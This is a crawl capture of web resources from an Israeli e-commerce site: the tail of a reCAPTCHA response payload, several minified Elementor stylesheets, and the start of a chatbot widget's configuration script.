KQw6Q9w5VRDxnDrsO/w67DrEkUwoXCkWXDtcOrOz12w4JyIMOgw7FoBsOuMcKrHMKPwq/[base64]/DgV9WfsKSw5PDncOtOsKww45lHVUVGcOrwpXCgBzCvm3CksOgfBBEwoo/[base64]/DujArcMOXwr/[base64]/Dni7Dt8OAM8KEwrFCS8KUNsKXwrF8RsOaw4Nzwq3DocOjw4HDrAvCiwo7L8OIw6E6fDzCucK/McKdRsOvRDc1D1/CpsO2UWEyQsOVRcOkwpgtK2zDpCJNIhFawr5ww7kXSMK/[base64]/CnTPCisKCYMOFwpzCgMKjw5jCiMK0w7VWwrYIw4NkTjbCoCTDolgzD8KFSMKOQMKbw4fDkVl6w4pmPUjCqRhcw7oaPVnDo8OcwqrCusKuwrDDrFBYw6/CnMKSDsOew4oDwrctKMOgw5B5OMKBwrrDi2LDjcKaw5vClC8OHsKew5t+FQ/Cg8KjIhvCn8OIDVVuaBXDi07CglViw7QjVcKPTcOdw5PCksK3RWXDisODw4nDpMKvw4Zsw5VDdsKbwrjCscKxw7/DsGfCl8KCJwJaC1nDgsO+wpgEP2AlwqDDtF0pZsKkw7I2ZsKIXlXCkTrCkyLDsmgLLSzDqcOAwoZgBcKtOmHCqcKSE1Ngw43Do8K4worCn2fDnVQPw5o0WMOgIsOySmQYw5rCi17DtcOfGz/[base64]/ChB55w78PY8OUZ23DuR/DsDXCg3p0BcK6EMKhLMOye8OWNsOHw40zen1QGmHDuMKvYWnDpsKWw4LCoyPCocOnwrxcRF/CsWbCu34lwpQ3e8KTWsOVwr99cWEeUMOpwph/JMK2TBzDjyzDmRo/UjY+YMOkwrh/ZsKow6VJwrZbw5bCplVuwpNRWQXDrsOhaMOzXDzDpx1pWFPDuUPCrcO/d8O1OjxOZS/DvMOpwqPDkibClRYawrjCoQPCvMKKw4zDl8O/TMKDw53DqcKgaQc6JsKTw4fDukNBw77Do0PDj8KOKkPDm0xMTUM5w4vCrAjCgcKXwpvCkE4gwpc7w7NWwq0aXFzDjRXDo8Kew4HDv8K3T8O5WnZcPQXDmMKyQg7Di3JQwrbConURw50/SQdgYCMPwrjDu8OVfBB9worDkXtIw61cwofCoMOhJirDkcKKw4DCi2bDkUZowpbCg8KNVsKYwpbCl8OSwo5cwp1bKsOGF8KlPsOLwoXClMKiw7HDn0PCqjDDt8OWf8K7w6rCscK4UcO7w782QDvCnx7DincJw6nCnRQsw4/Cs8KUGsOSW8KQMBnDpzfClsOrFsKIwoc1w4jDtMKNwoDDiUg9NMOPU0TDmkzDjFXDgEfCuVMFw7ZAE8K/[base64]/DpMO3QMOJJMOYwovClVd9w5UWw4hDLcK6wqwIwqjDhUjCm8KtN1bDqwwWZcKNIUDCnVdjBH8aXcKNwpLDvcOCwoZhcWrCmMKlFjRvw7IfTHfDgGzCksK0QMKiScO8Q8Kgw5fCmgrDt0rCjsKOw6B3woxfPMKbwojCkw/ChmbDplTCoWHCljHDjxvDln4cUGLCvhUWSBVBH8O1eTnDucKOwqHDhMK+wrxOw4YQw4PDq0PCpDpsZsKnOhA/bC/DlcOfGzLCv8Ocwr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.negevland.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bHZ9KkmG02OAUjtWWZXmz/3eqngTAcN0bQVKAuesXnc\\u003d\x22,1,0,null,1,1768818435717,0,0,[184,35,17],null,[209,117,16,131],\x22RC-Va7LarcqN_uUmw\x22,null,null,null,null,null,\x220dAFcWeA7d0amf6iRxlRPCQPPtp1jFIKEUNsOx4tvR7743lOSC3woyvl89rFy6Rq2Mt0YjcaiItEyjJvJs_u4cso5Si8yHjMQEew\x22,1768901235710]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css
body_size: 184
content:
.elementor-kit-1144{--e-global-color-primary:#FFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#000;--e-global-color-754bae7e:#6EC1E4;--e-global-color-1a2eb194:#61CE70;--e-global-color-4ba63ef1:#4054B2;--e-global-color-69c44e19:#23A455;--e-global-color-448020a0:#000;--e-global-color-2d7a8ea5:#FFF;--e-global-color-594bfcf4:#020101;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:500}.elementor-kit-1144 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css
body_size: 2361
content:
.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-3d3670cd:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-3d3670cd{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-5d266ffc>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:center}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:45%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-1c3a352b:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-342f149>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-menu-toggle{margin-right:auto}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item{color:#853707;fill:#853707;padding-left:15px;padding-right:15px}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:after{border-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle{color:#FFF}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle svg{fill:#FFF}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-75a55f3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-d2e772e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-838 .elementor-element.elementor-element-36aca7d{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#853707;--toggle-button-icon-color:#853707;--toggle-button-border-color:#FFF;--toggle-button-border-radius:8px;--cart-border-style:none;--menu-cart-subtotal-color:#000;--product-price-color:#000;--divider-color:#CCC;--subtotal-divider-color:#CCC;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--checkout-button-text-color:#FFF;--checkout-button-background-color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__subtotal{font-family:"Open Sans Hebrew",Sans-serif}.elementor-838 .elementor-element.elementor-element-36aca7d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-name a{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600;color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-price{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600}.elementor-838 .elementor-element.elementor-element-363a08b>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-85c2fd5{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-social-icon{background-color:#853707}.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d9c5e26:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-d9c5e26{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-d9c129a>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-2131264 img{width:100%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-2131264:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-445ce1f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-eca9758{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-social-icon{background-color:#873607}.elementor-838 .elementor-element.elementor-element-dc32e0e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-a70afd3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle{margin-right:auto;background-color:#853707}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle:hover{color:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#E3750A;background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#DDD5D5;border-bottom-width:1px}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle{color:#FFF0D3}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle svg{fill:#FFF0D3}.elementor-838 .elementor-element.elementor-element-cb9bec9:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#262552;background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/top-tile.jpg)}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-background-overlay{background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/Post-BG.png);background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:.15;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:300px}.elementor-838 .elementor-element.elementor-element-cb9bec9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg)}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-20px 0 0 0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27{text-align:center}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:50px;text-shadow:0 0 10px rgba(0,0,0,.3);color:#FFF}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-5d266ffc{width:20%}.elementor-838 .elementor-element.elementor-element-342f149{width:55.521%}.elementor-838 .elementor-element.elementor-element-75a55f3{width:5.303%}.elementor-838 .elementor-element.elementor-element-d2e772e{width:8.957%}.elementor-838 .elementor-element.elementor-element-363a08b{width:10.192%}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:650px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:195px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:0% 5% 0% 5%}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:10px 10px 10px 10px}.elementor-838 .elementor-element.elementor-element-5d266ffc{width:50%}.elementor-838 .elementor-element.elementor-element-5d266ffc.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:right}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:40px}.elementor-838 .elementor-element.elementor-element-342f149{width:50%}.elementor-838 .elementor-element.elementor-element-342f149.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-75a55f3{width:100%}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d2e772e{width:100%}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-363a08b{width:100%}.elementor-838 .elementor-element.elementor-element-363a08b.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:10px 15px 10px 10px}.elementor-838 .elementor-element.elementor-element-d9c129a{width:35%}.elementor-838 .elementor-element.elementor-element-d9c129a.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264{text-align:center}.elementor-838 .elementor-element.elementor-element-2131264 img{width:90%}.elementor-838 .elementor-element.elementor-element-445ce1f{width:30%}.elementor-838 .elementor-element.elementor-element-445ce1f.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758{--icon-size:15px}.elementor-838 .elementor-element.elementor-element-dc32e0e{width:20%}.elementor-838 .elementor-element.elementor-element-dc32e0e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-a70afd3{width:13%}.elementor-838 .elementor-element.elementor-element-a70afd3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-838 .elementor-element.elementor-element-da6c9e9{--nav-menu-icon-size:25px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:144px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:27px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:10% 5% 0% 5%}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-45px 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:35px}}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects>.elementor-container{height:75px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .logo-part{width:10%;-webkit-transition:width 0.3s ease;padding:10px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{width:75%}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{margin-top:0px!important}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .fb-part{margin-top:0px!important}.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects>.elementor-container{min-height:10px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css
body_size: 158
content:
.elementor-1311 .elementor-element.elementor-element-7c15f77:not(.elementor-motion-effects-element-type-background),.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-1311 .elementor-element.elementor-element-7c15f77{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1311 .elementor-element.elementor-element-7a10d0c>.elementor-widget-container{margin:6px 0 0 0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7a10d0c{text-align:center;color:#FFF}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}

--- FILE ---
content_type: application/javascript
request_url: https://www.virtualspirits.co.il/vsa/chat-ci21752dd79e886.js
body_size: 11947
content:


/**
* vspiritsChatbot
*  v80
* resizing vspiritsize
* remove small screen popup
* visitorismobile true/false
* mobileoptimised website yes/no/auto
* blockmobile, blockdesktop true/false
* chatapp web,mweb,mobi
* forcenewwindow true/false (only for mobi) (mweb always new window)
* filter thankyou pages
* filterpages usercontrol 
* newwindow selfwidth auto
* chatwindow newwindow/inpage
* mobimargin
* mobilebuttonbottom, mobilebuttonindent
* proactiveMessageText
* buttonweb, showButton
* maxHeight vh and maxWidth vw
* VSCookie
* vspiritsizewidth, vspiritsizewidthLarge, vspiritsizewidthSmall
* title limit
* wao צאטבוט region vsforcefocus resizechat block titlelength
* chatwindowcontrol inside 
* vsforcefocus iframeChat v80
*/

var vspirits_chat_client = "ci21752dd79e886-newdesign-vsahebrew";
var usercontrol = true;
var vspiritsizewidth=350;
var vspiritsizeheight=470; 
var proactiveMinTimer = 12000; 
var exitMinTimer = 3000;
var triggerexit = true;
var triggertimer = true;
var triggerbutton = true;
var visitorismobile = false;
var mobileoptimised = "auto";
var chatapp = "web";
var forcenewwindow = false;
var blockmobile = false;
var blockdesktop = false;
var triggerexitdialogue = false;
var exitdialoguestring = "";
var agentname = "";
var buttonside = "right";
var buttonindent = 10;
var buttonbottom = 10;
var windowside = "right";
var windowindent = 0;
var windowbottom = 15;
var startintro = "";
var vspiritbutton;
var mobilebuttonside = "left";
var chatfollowme=false;
var mobimargin=false;
var agentthankyoupage="";
var mobilebuttonbottom=20;
var mobilebuttonindent=5;

var vspiritsizewidthlarge=400;
var vspiritsizeheightlarge=530; 
var vspiritsizewidthsmall=330;
var vspiritsizeheightsmall=420; 

var buttonweb="";
var buttonmweb="";
var buttonmobi="";
var activemessagetext="";
var mobileactivemessagetext="";
var triggermessage = true;
var triggerbuttonovermessage = true; // v80
var triggermobilemessage = true;
var activemessageTimer = 3000;
var mobileactivemessageTimer = 12000;
var activemessagemode = "open";
var mobileactivemessagemode = "close";
var temp_useragent;
var vsforcefocus=false;

//v70-usercontrol-start

buttonweb='<div style="width: 80px; height: 80px;border-radius:50px;overflow: hidden; border:3px solid #FFFFFF;-moz-box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;" ><img src="//www.virtualspirits.co.il/vsa/images/agentv6_woman1.png" height="100%" style="height:100%" alt="open chatbot"/></div><div aria-hidden="true" style="width: 25px; height: 25px;border-radius:50px;overflow: hidden; border:1px solid #ffffff;background:#ffffff;position: absolute; top: 0;right: 0;"><img src="//www.virtualspirits.co.il/vsa/images/bubble-red.png" height="100%" style="vertical-align:top;height:100%"  alt="open chatbot"></div>';

